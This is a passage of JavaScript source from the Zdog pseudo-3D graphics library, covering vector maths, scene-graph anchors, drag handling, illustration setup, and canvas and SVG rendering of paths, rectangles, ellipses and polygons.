  this.x = pos && pos.x || 0;
  this.y = pos && pos.y || 0;
  this.z = pos && pos.z || 0;
  return this;
};

// set coordinates without sanitizing
// vec.write({ y: 2 }) only sets y coord
Vector.prototype.write = function( pos ) {
  if ( !pos ) {
    return this;
  }
  this.x = pos.x != undefined ? pos.x : this.x;
  this.y = pos.y != undefined ? pos.y : this.y;
  this.z = pos.z != undefined ? pos.z : this.z;
  return this;
};

Vector.prototype.rotate = function( rotation ) {
  if ( !rotation ) {
    return;
  }
  this.rotateZ( rotation.z );
  this.rotateY( rotation.y );
  this.rotateX( rotation.x );
  return this;
};

Vector.prototype.rotateZ = function( angle ) {
  rotateProperty( this, angle, 'x', 'y' );
};

Vector.prototype.rotateX = function( angle ) {
  rotateProperty( this, angle, 'y', 'z' );
};

Vector.prototype.rotateY = function( angle ) {
  rotateProperty( this, angle, 'x', 'z' );
};

function rotateProperty( vec, angle, propA, propB ) {
  if ( !angle || angle % TAU === 0 ) {
    return;
  }
  var cos = Math.cos( angle );
  var sin = Math.sin( angle );
  var a = vec[ propA ];
  var b = vec[ propB ];
  vec[ propA ] = a*cos - b*sin;
  vec[ propB ] = b*cos + a*sin;
}

Vector.prototype.isSame = function( pos ) {
  if ( !pos ) {
    return false;
  }
  return this.x === pos.x && this.y === pos.y && this.z === pos.z;
};

Vector.prototype.add = function( pos ) {
  if ( !pos ) {
    return this;
  }
  this.x += pos.x || 0;
  this.y += pos.y || 0;
  this.z += pos.z || 0;
  return this;
};

Vector.prototype.subtract = function( pos ) {
  if ( !pos ) {
    return this;
  }
  this.x -= pos.x || 0;
  this.y -= pos.y || 0;
  this.z -= pos.z || 0;
  return this;
};

Vector.prototype.multiply = function( pos ) {
  if ( pos == undefined ) {
    return this;
  }
  // multiple all values by same number
  if ( typeof pos == 'number' ) {
    this.x *= pos;
    this.y *= pos;
    this.z *= pos;
  } else {
    // multiply object
    this.x *= pos.x != undefined ? pos.x : 1;
    this.y *= pos.y != undefined ? pos.y : 1;
    this.z *= pos.z != undefined ? pos.z : 1;
  }
  return this;
};

Vector.prototype.transform = function( translation, rotation, scale ) {
  this.multiply( scale );
  this.rotate( rotation );
  this.add( translation );
  return this;
};

Vector.prototype.lerp = function( pos, alpha ) {
  this.x = utils.lerp( this.x, pos.x || 0, alpha );
  this.y = utils.lerp( this.y, pos.y || 0, alpha );
  this.z = utils.lerp( this.z, pos.z || 0, alpha );
  return this;
};

Vector.prototype.magnitude = function() {
  var sum = this.x*this.x + this.y*this.y + this.z*this.z;
  return getMagnitudeSqrt( sum );
};

function getMagnitudeSqrt( sum ) {
  // PERF: check if sum ~= 1 and skip sqrt
  if ( Math.abs( sum - 1 ) < 0.00000001 ) {
    return 1;
  }
  return Math.sqrt( sum );
}

Vector.prototype.magnitude2d = function() {
  var sum = this.x*this.x + this.y*this.y;
  return getMagnitudeSqrt( sum );
};

Vector.prototype.copy = function() {
  return new Vector( this );
};

return Vector;

}));
/**
 * Anchor
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./vector'),
        require('./canvas-renderer'), require('./svg-renderer') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Anchor = factory( Zdog, Zdog.Vector, Zdog.CanvasRenderer,
        Zdog.SvgRenderer );
  }
}( this, function factory( utils, Vector, CanvasRenderer, SvgRenderer ) {

var TAU = utils.TAU;
var onePoint = { x: 1, y: 1, z: 1 };

function Anchor( options ) {
  this.create( options || {} );
}

Anchor.prototype.create = function( options ) {
  this.children = [];
  // set defaults & options
  utils.extend( this, this.constructor.defaults );
  this.setOptions( options );

  // transform
  this.translate = new Vector( options.translate );
  this.rotate = new Vector( options.rotate );
  this.scale = new Vector( onePoint ).multiply( this.scale );
  // origin
  this.origin = new Vector();
  this.renderOrigin = new Vector();

  if ( this.addTo ) {
    this.addTo.addChild( this );
  }
};

Anchor.defaults = {};

Anchor.optionKeys = Object.keys( Anchor.defaults ).concat([
  'rotate',
  'translate',
  'scale',
  'addTo',
]);

Anchor.prototype.setOptions = function( options ) {
  var optionKeys = this.constructor.optionKeys;

  for ( var key in options ) {
    if ( optionKeys.indexOf( key ) != -1 ) {
      this[ key ] = options[ key ];
    }
  }
};

Anchor.prototype.addChild = function( shape ) {
  if ( this.children.indexOf( shape ) != -1 ) {
    return;
  }
  shape.remove(); // remove previous parent
  shape.addTo = this; // keep parent reference
  this.children.push( shape );
};

Anchor.prototype.removeChild = function( shape ) {
  var index = this.children.indexOf( shape );
  if ( index != -1 ) {
    this.children.splice( index, 1 );
  }
};

Anchor.prototype.remove = function() {
  if ( this.addTo ) {
    this.addTo.removeChild( this );
  }
};

// ----- update ----- //

Anchor.prototype.update = function() {
  // update self
  this.reset();
  // update children
  this.children.forEach( function( child ) {
    child.update();
  });
  this.transform( this.translate, this.rotate, this.scale );
};

Anchor.prototype.reset = function() {
  this.renderOrigin.set( this.origin );
};

Anchor.prototype.transform = function( translation, rotation, scale ) {
  this.renderOrigin.transform( translation, rotation, scale );
  // transform children
  this.children.forEach( function( child ) {
    child.transform( translation, rotation, scale );
  });
};

Anchor.prototype.updateGraph = function() {
  this.update();
  this.updateFlatGraph();
  this.flatGraph.forEach( function( item ) {
    item.updateSortValue();
  });
  // z-sort
  this.flatGraph.sort( Anchor.shapeSorter );
};

Anchor.shapeSorter = function( a, b ) {
  return a.sortValue - b.sortValue;
};

// custom getter to check for flatGraph before using it
Object.defineProperty( Anchor.prototype, 'flatGraph', {
  get: function() {
    if ( !this._flatGraph ) {
      this.updateFlatGraph();
    }
    return this._flatGraph;
  },
  set: function( graph ) {
    this._flatGraph = graph;
  },
});

Anchor.prototype.updateFlatGraph = function() {
  this.flatGraph = this.getFlatGraph();
};

// return Array of self & all child graph items
Anchor.prototype.getFlatGraph = function() {
  var flatGraph = [ this ];
  return this.addChildFlatGraph( flatGraph );
};

Anchor.prototype.addChildFlatGraph = function( flatGraph ) {
  this.children.forEach( function( child ) {
    var childFlatGraph = child.getFlatGraph();
    Array.prototype.push.apply( flatGraph, childFlatGraph );
  });
  return flatGraph;
};

Anchor.prototype.updateSortValue = function() {
  this.sortValue = this.renderOrigin.z;
};

// ----- render ----- //

Anchor.prototype.render = function() {};

// TODO refactor out CanvasRenderer so its not a dependency within anchor.js
Anchor.prototype.renderGraphCanvas = function( ctx ) {
  if ( !ctx ) {
    throw new Error( 'ctx is ' + ctx + '. ' +
      'Canvas context required for render. Check .renderGraphCanvas( ctx ).' );
  }
  this.flatGraph.forEach( function( item ) {
    item.render( ctx, CanvasRenderer );
  });
};

Anchor.prototype.renderGraphSvg = function( svg ) {
  if ( !svg ) {
    throw new Error( 'svg is ' + svg + '. ' +
      'SVG required for render. Check .renderGraphSvg( svg ).' );
  }
  this.flatGraph.forEach( function( item ) {
    item.render( svg, SvgRenderer );
  });
};

// ----- misc ----- //

Anchor.prototype.copy = function( options ) {
  // copy options
  var itemOptions = {};
  var optionKeys = this.constructor.optionKeys;
  optionKeys.forEach( function( key ) {
    itemOptions[ key ] = this[ key ];
  }, this );
  // add set options
  utils.extend( itemOptions, options );
  var ItemClass = this.constructor;
  return new ItemClass( itemOptions );
};

Anchor.prototype.copyGraph = function( options ) {
  var clone = this.copy( options );
  this.children.forEach( function( child ) {
    child.copyGraph({
      addTo: clone,
    });
  });
  return clone;
};

Anchor.prototype.normalizeRotate = function() {
  this.rotate.x = utils.modulo( this.rotate.x, TAU );
  this.rotate.y = utils.modulo( this.rotate.y, TAU );
  this.rotate.z = utils.modulo( this.rotate.z, TAU );
};

// ----- subclass ----- //

function getSubclass( Super ) {
  return function( defaults ) {
    // create constructor
    function Item( options ) {
      this.create( options || {} );
    }

    Item.prototype = Object.create( Super.prototype );
    Item.prototype.constructor = Item;

    Item.defaults = utils.extend( {}, Super.defaults );
    utils.extend( Item.defaults, defaults );
    // create optionKeys
    Item.optionKeys = Super.optionKeys.slice(0);
    // add defaults keys to optionKeys, dedupe
    Object.keys( Item.defaults ).forEach( function( key ) {
      if ( !Item.optionKeys.indexOf( key ) != 1 ) {
        Item.optionKeys.push( key );
      }
    });

    Item.subclass = getSubclass( Item );

    return Item;
  };
}

Anchor.subclass = getSubclass( Anchor );

return Anchor;

}));
/**
 * Dragger
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory();
  } else {
    // browser global
    root.Zdog.Dragger = factory();
  }
}( this, function factory() {

// quick & dirty drag event stuff
// messes up if multiple pointers/touches

// check for browser window #85
var hasWindow = typeof window != 'undefined';
// event support, default to mouse events
var downEvent = 'mousedown';
var moveEvent = 'mousemove';
var upEvent = 'mouseup';
if ( hasWindow ) {
  if ( window.PointerEvent ) {
    // PointerEvent, Chrome
    downEvent = 'pointerdown';
    moveEvent = 'pointermove';
    upEvent = 'pointerup';
  } else if ( 'ontouchstart' in window ) {
    // Touch Events, iOS Safari
    downEvent = 'touchstart';
    moveEvent = 'touchmove';
    upEvent = 'touchend';
  }
}

function noop() {}

function Dragger( options ) {
  this.create( options || {} );
}

Dragger.prototype.create = function( options ) {
  this.onDragStart = options.onDragStart || noop;
  this.onDragMove = options.onDragMove || noop;
  this.onDragEnd = options.onDragEnd || noop;

  this.bindDrag( options.startElement );
};

Dragger.prototype.bindDrag = function( element ) {
  element = this.getQueryElement( element );
  if ( !element ) {
    return;
  }
  // disable browser gestures #53
  element.style.touchAction = 'none';
  element.addEventListener( downEvent, this );
};

Dragger.prototype.getQueryElement = function( element ) {
  if ( typeof element == 'string' ) {
    // with string, query selector
    element = document.querySelector( element );
  }
  return element;
};

Dragger.prototype.handleEvent = function( event ) {
  var method = this[ 'on' + event.type ];
  if ( method ) {
    method.call( this, event );
  }
};

Dragger.prototype.onmousedown =
Dragger.prototype.onpointerdown = function( event ) {
  this.dragStart( event, event );
};

Dragger.prototype.ontouchstart = function( event ) {
  this.dragStart( event, event.changedTouches[0] );
};

Dragger.prototype.dragStart = function( event, pointer ) {
  event.preventDefault();
  this.dragStartX = pointer.pageX;
  this.dragStartY = pointer.pageY;
  if ( hasWindow ) {
    window.addEventListener( moveEvent, this );
    window.addEventListener( upEvent, this );
  }
  this.onDragStart( pointer );
};

Dragger.prototype.ontouchmove = function( event ) {
  // HACK, moved touch may not be first
  this.dragMove( event, event.changedTouches[0] );
};

Dragger.prototype.onmousemove =
Dragger.prototype.onpointermove = function( event ) {
  this.dragMove( event, event );
};

Dragger.prototype.dragMove = function( event, pointer ) {
  event.preventDefault();
  var moveX = pointer.pageX - this.dragStartX;
  var moveY = pointer.pageY - this.dragStartY;
  this.onDragMove( pointer, moveX, moveY );
};

Dragger.prototype.onmouseup =
Dragger.prototype.onpointerup =
Dragger.prototype.ontouchend =
Dragger.prototype.dragEnd = function(/* event */) {
  window.removeEventListener( moveEvent, this );
  window.removeEventListener( upEvent, this );
  this.onDragEnd();
};

return Dragger;

}));
/**
 * Illustration
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./anchor'),
        require('./dragger') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Illustration = factory( Zdog, Zdog.Anchor, Zdog.Dragger );
  }
}( this, function factory( utils, Anchor, Dragger ) {

function noop() {}
var TAU = utils.TAU;

var Illustration = Anchor.subclass({
  element: undefined,
  centered: true,
  zoom: 1,
  dragRotate: false,
  resize: false,
  onPrerender: noop,
  onDragStart: noop,
  onDragMove: noop,
  onDragEnd: noop,
  onResize: noop,
});

utils.extend( Illustration.prototype, Dragger.prototype );

Illustration.prototype.create = function( options ) {
  Anchor.prototype.create.call( this, options );
  Dragger.prototype.create.call( this, options );
  this.setElement( this.element );
  this.setDragRotate( this.dragRotate );
  this.setResize( this.resize );
};

Illustration.prototype.setElement = function( element ) {
  element = this.getQueryElement( element );
  if ( !element ) {
    throw new Error( 'Zdog.Illustration element required. Set to ' + element );
  }

  var nodeName = element.nodeName.toLowerCase();
  if ( nodeName == 'canvas' ) {
    this.setCanvas( element );
  } else if ( nodeName == 'svg' ) {
    this.setSvg( element );
  }
};

Illustration.prototype.setSize = function( width, height ) {
  width = Math.round( width );
  height = Math.round( height );
  if ( this.isCanvas ) {
    this.setSizeCanvas( width, height );
  } else if ( this.isSvg ) {
    this.setSizeSvg( width, height );
  }
};

Illustration.prototype.setResize = function( resize ) {
  this.resize = resize;
  // create resize event listener
  if ( !this.resizeListener ) {
    this.resizeListener = this.onWindowResize.bind( this );
  }
  // add/remove event listener
  if ( resize ) {
    window.addEventListener( 'resize', this.resizeListener );
    this.onWindowResize();
  } else {
    window.removeEventListener( 'resize', this.resizeListener );
  }
};

// TODO debounce this?
Illustration.prototype.onWindowResize = function() {
  this.setMeasuredSize();
  this.onResize( this.width, this.height );
};

Illustration.prototype.setMeasuredSize = function() {
  var width, height;
  var isFullscreen = this.resize == 'fullscreen';
  if ( isFullscreen ) {
    width = window.innerWidth;
    height = window.innerHeight;
  } else {
    var rect = this.element.getBoundingClientRect();
    width = rect.width;
    height = rect.height;
  }
  this.setSize( width, height );
};

// ----- render ----- //

Illustration.prototype.renderGraph = function( item ) {
  if ( this.isCanvas ) {
    this.renderGraphCanvas( item );
  } else if ( this.isSvg ) {
    this.renderGraphSvg( item );
  }
};

// combo method
Illustration.prototype.updateRenderGraph = function( item ) {
  this.updateGraph();
  this.renderGraph( item );
};

// ----- canvas ----- //

Illustration.prototype.setCanvas = function( element ) {
  this.element = element;
  this.isCanvas = true;
  // update related properties
  this.ctx = this.element.getContext('2d');
  // set initial size
  this.setSizeCanvas( element.width, element.height );
};

Illustration.prototype.setSizeCanvas = function( width, height ) {
  this.width = width;
  this.height = height;
  // up-rez for hi-DPI devices
  var pixelRatio = this.pixelRatio = window.devicePixelRatio || 1;
  this.element.width = this.canvasWidth = width * pixelRatio;
  this.element.height = this.canvasHeight = height * pixelRatio;
  var needsHighPixelRatioSizing = pixelRatio > 1 && !this.resize;
  if ( needsHighPixelRatioSizing ) {
    this.element.style.width = width + 'px';
    this.element.style.height = height + 'px';
  }
};

Illustration.prototype.renderGraphCanvas = function( item ) {
  item = item || this;
  this.prerenderCanvas();
  Anchor.prototype.renderGraphCanvas.call( item, this.ctx );
  this.postrenderCanvas();
};

Illustration.prototype.prerenderCanvas = function() {
  var ctx = this.ctx;
  ctx.lineCap = 'round';
  ctx.lineJoin = 'round';
  ctx.clearRect( 0, 0, this.canvasWidth, this.canvasHeight );
  ctx.save();
  if ( this.centered ) {
    var centerX = this.width/2 * this.pixelRatio;
    var centerY = this.height/2 * this.pixelRatio;
    ctx.translate( centerX, centerY );
  }
  var scale = this.pixelRatio * this.zoom;
  ctx.scale( scale, scale );
  this.onPrerender( ctx );
};

Illustration.prototype.postrenderCanvas = function() {
  this.ctx.restore();
};

// ----- svg ----- //

Illustration.prototype.setSvg = function( element ) {
  this.element = element;
  this.isSvg = true;
  this.pixelRatio = 1;
  // set initial size from width & height attributes
  var width = element.getAttribute('width');
  var height = element.getAttribute('height');
  this.setSizeSvg( width, height );
};

Illustration.prototype.setSizeSvg = function( width, height ) {
  this.width = width;
  this.height = height;
  var viewWidth = width / this.zoom;
  var viewHeight = height / this.zoom;
  var viewX = this.centered ? -viewWidth/2 : 0;
  var viewY = this.centered ? -viewHeight/2 : 0;
  this.element.setAttribute( 'viewBox', viewX + ' ' + viewY + ' ' +
    viewWidth + ' ' + viewHeight );
  if ( this.resize ) {
    // remove size attributes, let size be determined by viewbox
    this.element.removeAttribute('width');
    this.element.removeAttribute('height');
  } else {
    this.element.setAttribute( 'width', width );
    this.element.setAttribute( 'height', height );
  }
};

Illustration.prototype.renderGraphSvg = function( item ) {
  item = item || this;
  empty( this.element );
  this.onPrerender( this.element );
  Anchor.prototype.renderGraphSvg.call( item, this.element );
};

function empty( element ) {
  while ( element.firstChild ) {
    element.removeChild( element.firstChild );
  }
}

// ----- drag ----- //

Illustration.prototype.setDragRotate = function( item ) {
  if ( !item ) {
    return;
  } else if ( item === true ) {
    /* eslint consistent-this: "off" */
    item = this;
  }
  this.dragRotate = item;

  this.bindDrag( this.element );
};

Illustration.prototype.dragStart = function(/* event, pointer */) {
  this.dragStartRX = this.dragRotate.rotate.x;
  this.dragStartRY = this.dragRotate.rotate.y;
  Dragger.prototype.dragStart.apply( this, arguments );
};

Illustration.prototype.dragMove = function( event, pointer ) {
  var moveX = pointer.pageX - this.dragStartX;
  var moveY = pointer.pageY - this.dragStartY;
  var displaySize = Math.min( this.width, this.height );
  var moveRY = moveX / displaySize * TAU;
  var moveRX = moveY / displaySize * TAU;
  this.dragRotate.rotate.x = this.dragStartRX - moveRX;
  this.dragRotate.rotate.y = this.dragStartRY - moveRY;
  Dragger.prototype.dragMove.apply( this, arguments );
};

return Illustration;

}));
/**
 * PathCommand
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./vector') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.PathCommand = factory( Zdog.Vector );
  }
}( this, function factory( Vector ) {

function PathCommand( method, points, previousPoint ) {
  this.method = method;
  this.points = points.map( mapVectorPoint );
  this.renderPoints = points.map( mapNewVector );
  this.previousPoint = previousPoint;
  this.endRenderPoint = this.renderPoints[ this.renderPoints.length - 1 ];
  // arc actions come with previous point & corner point
  // but require bezier control points
  if ( method == 'arc' ) {
    this.controlPoints = [ new Vector(), new Vector() ];
  }
}

function mapVectorPoint( point ) {
  if ( point instanceof Vector ) {
    return point;
  } else {
    return new Vector( point );
  }
}

function mapNewVector( point ) {
  return new Vector( point );
}

PathCommand.prototype.reset = function() {
  // reset renderPoints back to orignal points position
  var points = this.points;
  this.renderPoints.forEach( function( renderPoint, i ) {
    var point = points[i];
    renderPoint.set( point );
  });
};

PathCommand.prototype.transform = function( translation, rotation, scale ) {
  this.renderPoints.forEach( function( renderPoint ) {
    renderPoint.transform( translation, rotation, scale );
  });
};

PathCommand.prototype.render = function( ctx, elem, renderer ) {
  return this[ this.method ]( ctx, elem, renderer );
};

PathCommand.prototype.move = function( ctx, elem, renderer ) {
  return renderer.move( ctx, elem, this.renderPoints[0] );
};

PathCommand.prototype.line = function( ctx, elem, renderer ) {
  return renderer.line( ctx, elem, this.renderPoints[0] );
};

PathCommand.prototype.bezier = function( ctx, elem, renderer ) {
  var cp0 = this.renderPoints[0];
  var cp1 = this.renderPoints[1];
  var end = this.renderPoints[2];
  return renderer.bezier( ctx, elem, cp0, cp1, end );
};

var arcHandleLength = 9/16;

PathCommand.prototype.arc = function( ctx, elem, renderer ) {
  var prev = this.previousPoint;
  var corner = this.renderPoints[0];
  var end = this.renderPoints[1];
  var cp0 = this.controlPoints[0];
  var cp1 = this.controlPoints[1];
  cp0.set( prev ).lerp( corner, arcHandleLength );
  cp1.set( end ).lerp( corner, arcHandleLength );
  return renderer.bezier( ctx, elem, cp0, cp1, end );
};

return PathCommand;

}));
/**
 * Shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./vector'),
        require('./path-command'), require('./anchor') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Shape = factory( Zdog, Zdog.Vector, Zdog.PathCommand, Zdog.Anchor );
  }
}( this, function factory( utils, Vector, PathCommand, Anchor ) {

var Shape = Anchor.subclass({
  stroke: 1,
  fill: false,
  color: '#333',
  closed: true,
  visible: true,
  path: [ {} ],
  front: { z: 1 },
  backface: true,
});

Shape.prototype.create = function( options ) {
  Anchor.prototype.create.call( this, options );
  this.updatePath();
  // front
  this.front = new Vector( options.front || this.front );
  this.renderFront = new Vector( this.front );
  this.renderNormal = new Vector();
};

var actionNames = [
  'move',
  'line',
  'bezier',
  'arc',
];

Shape.prototype.updatePath = function() {
  this.setPath();
  this.updatePathCommands();
};

// place holder for Ellipse, Rect, etc.
Shape.prototype.setPath = function() {};

// parse path into PathCommands
Shape.prototype.updatePathCommands = function() {
  var previousPoint;
  this.pathCommands = this.path.map( function( pathPart, i ) {
    // pathPart can be just vector coordinates -> { x, y, z }
    // or path instruction -> { arc: [ {x0,y0,z0}, {x1,y1,z1} ] }
    var keys = Object.keys( pathPart );
    var method = keys[0];
    var points = pathPart[ method ];
    // default to line if no instruction
    var isInstruction = keys.length == 1 && actionNames.indexOf( method ) != -1;
    if ( !isInstruction ) {
      method = 'line';
      points = pathPart;
    }
    // munge single-point methods like line & move without arrays
    var isLineOrMove = method == 'line' || method == 'move';
    var isPointsArray = Array.isArray( points );
    if ( isLineOrMove && !isPointsArray ) {
      points = [ points ];
    }

    // first action is always move
    method = i === 0 ? 'move' : method;
    // arcs require previous last point
    var command = new PathCommand( method, points, previousPoint );
    // update previousLastPoint
    previousPoint = command.endRenderPoint;
    return command;
  });
};

// ----- update ----- //

Shape.prototype.reset = function() {
  this.renderOrigin.set( this.origin );
  this.renderFront.set( this.front );
  // reset command render points
  this.pathCommands.forEach( function( command ) {
    command.reset();
  });
};

Shape.prototype.transform = function( translation, rotation, scale ) {
  // calculate render points backface visibility & cone/hemisphere shapes
  this.renderOrigin.transform( translation, rotation, scale );
  this.renderFront.transform( translation, rotation, scale );
  this.renderNormal.set( this.renderOrigin ).subtract( this.renderFront );
  // transform points
  this.pathCommands.forEach( function( command ) {
    command.transform( translation, rotation, scale );
  });
  // transform children
  this.children.forEach( function( child ) {
    child.transform( translation, rotation, scale );
  });
};

Shape.prototype.updateSortValue = function() {
  // sort by average z of all points
  // def not geometrically correct, but works for me
  var pointCount = this.pathCommands.length;
  var firstPoint = this.pathCommands[0].endRenderPoint;
  var lastPoint = this.pathCommands[ pointCount - 1 ].endRenderPoint;
  // ignore the final point if self closing shape
  var isSelfClosing = pointCount > 2 && firstPoint.isSame( lastPoint );
  if ( isSelfClosing ) {
    pointCount -= 1;
  }

  var sortValueTotal = 0;
  for ( var i = 0; i < pointCount; i++ ) {
    sortValueTotal += this.pathCommands[i].endRenderPoint.z;
  }
  this.sortValue = sortValueTotal / pointCount;
};

// ----- render ----- //

Shape.prototype.render = function( ctx, renderer ) {
  var length = this.pathCommands.length;
  if ( !this.visible || !length ) {
    return;
  }
  // do not render if hiding backface
  this.isFacingBack = this.renderNormal.z > 0;
  if ( !this.backface && this.isFacingBack ) {
    return;
  }
  if ( !renderer ) {
    throw new Error( 'Zdog renderer required. Set to ' + renderer );
  }
  // render dot or path
  var isDot = length == 1;
  if ( renderer.isCanvas && isDot ) {
    this.renderCanvasDot( ctx, renderer );
  } else {
    this.renderPath( ctx, renderer );
  }
};

var TAU = utils.TAU;
// Safari does not render lines with no size, have to render circle instead
Shape.prototype.renderCanvasDot = function( ctx ) {
  var lineWidth = this.getLineWidth();
  if ( !lineWidth ) {
    return;
  }
  ctx.fillStyle = this.getRenderColor();
  var point = this.pathCommands[0].endRenderPoint;
  ctx.beginPath();
  var radius = lineWidth/2;
  ctx.arc( point.x, point.y, radius, 0, TAU );
  ctx.fill();
};

Shape.prototype.getLineWidth = function() {
  if ( !this.stroke ) {
    return 0;
  }
  if ( this.stroke == true ) {
    return 1;
  }
  return this.stroke;
};

Shape.prototype.getRenderColor = function() {
  // use backface color if applicable
  var isBackfaceColor = typeof this.backface == 'string' && this.isFacingBack;
  var color = isBackfaceColor ? this.backface : this.color;
  return color;
};

Shape.prototype.renderPath = function( ctx, renderer ) {
  var elem = this.getRenderElement( ctx, renderer );
  var isTwoPoints = this.pathCommands.length == 2 &&
    this.pathCommands[1].method == 'line';
  var isClosed = !isTwoPoints && this.closed;
  var color = this.getRenderColor();

  renderer.renderPath( ctx, elem, this.pathCommands, isClosed );
  renderer.stroke( ctx, elem, this.stroke, color, this.getLineWidth() );
  renderer.fill( ctx, elem, this.fill, color );
  renderer.end( ctx, elem );
};

var svgURI = 'http://www.w3.org/2000/svg';

Shape.prototype.getRenderElement = function( ctx, renderer ) {
  if ( !renderer.isSvg ) {
    return;
  }
  if ( !this.svgElement ) {
    // create svgElement
    this.svgElement = document.createElementNS( svgURI, 'path');
    this.svgElement.setAttribute( 'stroke-linecap', 'round' );
    this.svgElement.setAttribute( 'stroke-linejoin', 'round' );
  }
  return this.svgElement;
};

return Shape;

}));
/**
 * Group
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./anchor') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Group = factory( Zdog.Anchor );
  }
}( this, function factory( Anchor ) {

var Group = Anchor.subclass({
  updateSort: false,
  visible: true,
});

// ----- update ----- //

Group.prototype.updateSortValue = function() {
  var sortValueTotal = 0;
  this.flatGraph.forEach( function( item ) {
    item.updateSortValue();
    sortValueTotal += item.sortValue;
  });
  // average sort value of all points
  // def not geometrically correct, but works for me
  this.sortValue = sortValueTotal / this.flatGraph.length;

  if ( this.updateSort ) {
    this.flatGraph.sort( Anchor.shapeSorter );
  }
};

// ----- render ----- //

Group.prototype.render = function( ctx, renderer ) {
  if ( !this.visible ) {
    return;
  }

  this.flatGraph.forEach( function( item ) {
    item.render( ctx, renderer );
  });
};

// actual group flatGraph only used inside group
Group.prototype.updateFlatGraph = function() {
  // do not include self
  var flatGraph = [];
  this.flatGraph = this.addChildFlatGraph( flatGraph );
};

// do not include children, group handles rendering & sorting internally
Group.prototype.getFlatGraph = function() {
  return [ this ];
};

return Group;

}));
/**
 * Rect
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./shape') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Rect = factory( Zdog.Shape );
  }
}( this, function factory( Shape ) {

var Rect = Shape.subclass({
  width: 1,
  height: 1,
});

Rect.prototype.setPath = function() {
  var x = this.width / 2;
  var y = this.height / 2;
  /* eslint key-spacing: "off" */
  this.path = [
    { x: -x, y: -y },
    { x:  x, y: -y },
    { x:  x, y:  y },
    { x: -x, y:  y },
  ];
};

return Rect;

}));
/**
 * RoundedRect
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./shape') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.RoundedRect = factory( Zdog.Shape );
  }
}( this, function factory( Shape ) {

var RoundedRect = Shape.subclass({
  width: 1,
  height: 1,
  cornerRadius: 0.25,
  closed: false,
});

RoundedRect.prototype.setPath = function() {
  /* eslint
     id-length: [ "error", { "min": 2, "exceptions": [ "x", "y" ] }],
     key-spacing: "off" */
  var xA = this.width / 2;
  var yA = this.height / 2;
  var shortSide = Math.min( xA, yA );
  var cornerRadius = Math.min( this.cornerRadius, shortSide );
  var xB = xA - cornerRadius;
  var yB = yA - cornerRadius;
  var path = [
    // top right corner
    { x: xB, y: -yA },
    { arc: [
      { x: xA, y: -yA },
      { x: xA, y: -yB },
    ]},
  ];
  // bottom right corner
  if ( yB ) {
    path.push({ x: xA, y: yB });
  }
  path.push({ arc: [
    { x: xA, y:  yA },
    { x: xB, y:  yA },
  ]});
  // bottom left corner
  if ( xB ) {
    path.push({ x: -xB, y: yA });
  }
  path.push({ arc: [
    { x: -xA, y:  yA },
    { x: -xA, y:  yB },
  ]});
  // top left corner
  if ( yB ) {
    path.push({ x: -xA, y: -yB });
  }
  path.push({ arc: [
    { x: -xA, y: -yA },
    { x: -xB, y: -yA },
  ]});

  // back to top right corner
  if ( xB ) {
    path.push({ x: xB, y: -yA });
  }

  this.path = path;
};

return RoundedRect;

}));
/**
 * Ellipse
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./shape') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Ellipse = factory( Zdog.Shape );
  }

}( this, function factory( Shape ) {

var Ellipse = Shape.subclass({
  diameter: 1,
  width: undefined,
  height: undefined,
  quarters: 4,
  closed: false,
});

Ellipse.prototype.setPath = function() {
  var width = this.width != undefined ? this.width : this.diameter;
  var height = this.height != undefined ? this.height : this.diameter;
  var x = width / 2;
  var y = height / 2;
  this.path = [
    { x: 0, y: -y },
    { arc: [ // top right
      { x: x, y: -y },
      { x: x, y: 0 },
    ]},
  ];
  // bottom right
  if ( this.quarters > 1 ) {
    this.path.push({ arc: [
      { x: x, y: y },
      { x: 0, y: y },
    ]});
  }
  // bottom left
  if ( this.quarters > 2 ) {
    this.path.push({ arc: [
      { x: -x, y: y },
      { x: -x, y: 0 },
    ]});
  }
  // top left
  if ( this.quarters > 3 ) {
    this.path.push({ arc: [
      { x: -x, y: -y },
      { x: 0, y: -y },
    ]});
  }
};

return Ellipse;

}));
/**
 * Shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./shape') );
  } else {
    // browser global
    var Zdog = root.Zdog;
    Zdog.Polygon = factory( Zdog, Zdog.Shape );
  }
}( this, function factory( utils, Shape ) {

var Polygon = Shape.subclass({
  sides: 3,
  radius: 0.5,
});

var TAU = utils.TAU;

Polygon.prototype.setPath = function() {
  this.path = [];
  for ( var i=0; i < this.sides; i++ ) {
    var theta = i/this.sides * TAU - TAU/4;
    var x = Math.cos( theta ) * this.radius;
    var y = Math.sin( theta ) * this.radius;
    this.path.push({ x: x, y: y });
  }
};

return Polygon;

}));
/**
 * Hemisphere composite shape
 */

( function( root, factory ) {
  // module definition
  if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory( require('./boilerplate'), require('./vector'),
        require('./anchor'), require('./ellipse') );
  } else {
    // browser global
    var Zdog = root.Zdog;
